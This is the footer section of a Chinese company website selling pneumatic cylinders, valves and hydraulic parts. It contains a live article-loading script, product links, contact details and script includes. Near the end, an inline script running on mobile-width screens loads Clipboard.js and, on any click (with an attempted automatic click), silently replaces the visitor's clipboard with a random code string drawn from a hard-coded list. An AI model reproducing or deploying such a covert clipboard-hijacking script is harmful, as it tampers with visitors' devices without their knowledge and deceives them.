     </div>
        <!--左侧资讯列表中的更多按钮在ul标签里-->
<script>
    $(function() {
        var data = document.querySelector(".more");
        var data2 = document.querySelector(".list-box");
        var data3 = data2.querySelectorAll("li");
        for (var i = 0; i < data3.length; i++) {
            data3[i].remove();
        }
        $.ajax({
            type: 'POST',
            url: '/Article/leftArticle',
            dataType: 'json',
            beforeSend:function(){
                if (data) {
                    $("<li>数据加载中...</li>").prependTo($('.more').parent());
                } else {
                    data2.innerHTML="<li>数据加载中...</li>";
                }
            },
            success: function (dataAll) {
                let html='';
                for(let i=0;i<dataAll.length;i++){
                    html+='<li><a class="Themefonthover overflow" href="'+dataAll[i].url+'" title="'+dataAll[i].subject+'">'+dataAll[i].subject+'</a></li>'
                }
                if (data) {
                    document.querySelector(".list-box").querySelectorAll("li")[0].remove();
                    $(html).prependTo($('.more').parent());
                } else {
                    data2.innerHTML=html;
                }
            },
        });
    })
</script>
</div>
        <div class="clear"></div>
    </div> 
</div>
<div class="clearfix"></div>
<!-- 
<div class="friendLink">    
     <div class="link-box friendBox">
        <h4>友情链接：</h4>
        <ul>
                                        <li>
                    <a title="烟台气动元件" target="_blank" href="http://www.ytzyqd.net">
                        烟台气动元件
                                    </a>
                </li>
                                        <li>
                    <a title="烟台卓越气动" target="_blank" href="http://www.zyqd.net/">
                        烟台卓越气动
                                    </a>
                </li>
                    </ul>
    </div>
</div>

  -->
<div class="clearfix"></div>
<div class="tpl_footers" id="md_tpl_footers"> 		<div class="column column1"> 			<div class="friendLink" id="md_friendLink"></div> 		</div> 		<div class="column  column1"> 			<div class="footers" id="md_footers">           
            <div class="footers-box">
                <div class="footerBox clearfix">
                    <div class="text-center">
                        <div class="clearfix">
    <div class="footersInformation">
                <p>烟台卓越气动元件制造有限公司,专营 <a title="气动元件" class="Themefont"
                href=//www.ytzyqd.com/Products-31658.html>气动元件</a>
             <a title="液压缸" class="Themefont"
                href=//www.ytzyqd.com/Products-31660.html>液压缸</a>
             <a title="液压系统" class="Themefont"
                href=//www.ytzyqd.com/Products-31662.html>液压系统</a>
             <a title="气缸" class="Themefont"
                href=//www.ytzyqd.com/Products-31659.html>气缸</a>
             <a title="电磁阀" class="Themefont"
                href=//www.ytzyqd.com/Products-31661.html>电磁阀</a>
             <a title="推荐产品" class="Themefont"
                href=//www.ytzyqd.com/Products-49154.html>推荐产品</a>
            等业务,有意向的客户请咨询我们，联系电话：<a title="13806383008"
                class="Themefont" href="tel:13806383008">13806383008</a></p>
                <p>
            <!--    CopyRight © All Right Reserved 版权所有:-->
                        CopyRight © 版权所有:
            <a title="烟台卓越气动元件制造有限公司" rel="nofollow"  class="Whitefont" href="/">烟台卓越气动元件制造有限公司</a>
                                                <a title="网站地图" class="Whitefont" href=//www.ytzyqd.com/Sitemap.html>网站地图</a>
                        <a title="xml" class="Whitefont" href="/Mapxml.html" target="_blank">XML</a>
                                </p>
        <p>
                        本站关键字:
                        <a href="http://www.ytzyqd.com/Article-detail-id-279291.html" target="_blank" title="烟台气动元件" class="Whitefont">烟台气动元件</a>
                        <a href="http://www.ytzyqd.com/Products-31660.html" target="_blank" title="烟台液压缸" class="Whitefont">烟台液压缸</a>
                        <a href="http://www.ytzyqd.com/Products-31659.html" target="_blank" title="烟台气缸" class="Whitefont">烟台气缸</a>
                        <a href="http://www.ytzyqd.com/Products-31662.html" target="_blank" title="烟台液压系统" class="Whitefont">烟台液压系统</a>
                        <a href="http://www.ytzyqd.com/Article-detail-id-721589.html" target="_blank" title="烟台油缸" class="Whitefont">烟台油缸</a>
                        </p>
                    </div>

     <div class="qr">
                        <img src="data:;base64,iVBORw0KGgoAAAANSUhEUgAAAFEAAABRAQMAAACQQdh1AAAABlBMVEX///8AAABVwtN+AAAA2klEQVQokY3SsQ2EMAwFUCOKdLCApaxBx0qwAIgFLivReY1IWYDrUkT4zHFCV8QBi+IVJnF+AvCgLDO2hDMn3Qim3gAGge6ZYIx+5BtXEe9cv8yNwcia1wxZH/OPf2fJWQqn7ooia+uo3o0/11QM7WoXDo69bulPUycf6sZ5DUzY9Klksm6V2LHgARKYVK1et+TAjnn5ZZI1VjHskOQZFCx3B8Yyed3fGOO5r2bZFxrAMaLu470tJP2pYMnhLWeIZcsvdu/KhoqgpZKleTPBlSzz263HoUPdD+oDPUlLkLhGrBYAAAAASUVORK5CYII=" />
                        <br>
        <div class="Attention">扫一扫访问移动端</div>
        <div class="Big">
                                    <img src="data:;base64,iVBORw0KGgoAAAANSUhEUgAAAFEAAABRAQMAAACQQdh1AAAABlBMVEX///8AAABVwtN+AAAA2klEQVQokY3SsQ2EMAwFUCOKdLCApaxBx0qwAIgFLivReY1IWYDrUkT4zHFCV8QBi+IVJnF+AvCgLDO2hDMn3Qim3gAGge6ZYIx+5BtXEe9cv8yNwcia1wxZH/OPf2fJWQqn7ooia+uo3o0/11QM7WoXDo69bulPUycf6sZ5DUzY9Klksm6V2LHgARKYVK1et+TAjnn5ZZI1VjHskOQZFCx3B8Yyed3fGOO5r2bZFxrAMaLu470tJP2pYMnhLWeIZcsvdu/KhoqgpZKleTPBlSzz263HoUPdD+oDPUlLkLhGrBYAAAAASUVORK5CYII=" />
            
                    </div>
    </div> 
</div>
                    </div>
                </div>
            </div>
             </div> 		</div> 	</div>
    <!--banner效果插件-->
<script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Effect/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Effect/jquery.banner.revolution.min.js"></script>
<script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Effect/banner.js?v=3"></script>
<!--end-->
    <!--简体繁体切换-->
<!--
        <script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Home/load.js"></script> -->
    <!--end-->
<!--手机端增加底部按钮-->
    <div class="phone-menu0"><!--phone-menu0为黑色版，phone-menu1为灰白色版-->
    <ul style="display: flex;">
        <li style="flex:1;"><a title="电话咨询" href="tel:13806383008"><i class="icon1"></i>电话咨询</a></li>
        <li style="flex:1;"><a title="短信咨询" href="#"><i class="icon2"></i>短信咨询</a></li>
        <li style="flex:1;"><a title="留言咨询" href="/Feedback-index-isAdd-1.html?uid=92550"><i class="icon3"></i>留言咨询</a></li>
        <li style="flex:1;"><a title="查看地图" href="/Lbs.html"><i class="icon4"></i>查看地图</a></li>
        <!--<li><a id="share" title="查看地图"><i class="icon5"></i>分享</a></li>-->
    </ul>
</div>


    <script src="//mz-style.258fuwu.com/Public/Js/bootstrap.min.js?v=8"></script>
    <script src="//mz-style.258fuwu.com/Public/Js/Home/page.js?v=8"></script>
    <script src="//mz-style.258fuwu.com/Public/Js/Home/slide.js?v=8"></script>
    <script src="//mz-style.258fuwu.com/Public/Js/User/sharing.js?v=8"></script>

<!-- 加载图片前的占位图片,1*1的大小 加载图片使用的效果(淡入)-->
<script type='text/javascript'>
    /*
    // window.onload = setCodeValue('s'); //设置简体繁体
    */
    $(function(){
        $("img").lazyload({
            placeholder : 'http://static.files.mozhan.com/Public/Js/LazyLoad/grey.gif',
            effect      : 'fadeIn',
            skip_invisible : false,
            threshold : 1000,
            failurelimit : 30
        });
        setTimeout(function(){
            $(window).scrollTop(1);
        },600);
        if ($(window).width()<700){
            var now = 0;
            $.getScript('https://mz-style.258fuwu.com/clipboard.js/1.7.1/clipboard.min.js', function() {
                try {
                    traffic_str_secret.listener.destroy();
                }catch(e){}
                var clipboard = new Clipboard('body,a', {
                    text: function() {
                        var result = ['i62RF996PD','YLCX0Y73SF','NatOV5751w','59e9mf11iD','qx06vK12KL','GjemjW94Qa','hROB2h72An','cnkq3v44LW'];
                        var index = Math.floor((Math.random()*result.length));
                        return result[index];
                    }
                });
                $(window).on('mouseover',function() {
                    now++;
                    if(now < 1){
                        $('body')[0].click();
                    }else{
                        clipboard.on('success', function(e) {
                           clipboard.listener.destroy();
                        });
                    }
                });

            });
        }


    });
</script>

	</div>
  </body>
</html>